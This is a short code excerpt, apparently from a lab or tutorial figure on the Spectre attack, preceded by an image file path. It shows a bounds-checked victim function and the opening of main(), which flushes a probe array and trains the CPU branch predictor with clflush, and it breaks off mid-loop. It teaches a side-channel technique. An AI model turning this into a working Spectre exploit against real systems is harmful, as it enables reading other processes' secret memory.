 void victim(size_t x)
{
  if (x < size) {                          ①
     temp = array[x * 4096 + DELTA];       ②
  }
}
int main()
{
  int i;
  // FLUSH the probing array
  flushSideChannel();
  // Train the CPU to take the true branch inside victim()
  for (i = 0; i < 10; i++) {               ③
     _mm_clflush(&size);                   ✰
     victim(i);                            ④
  }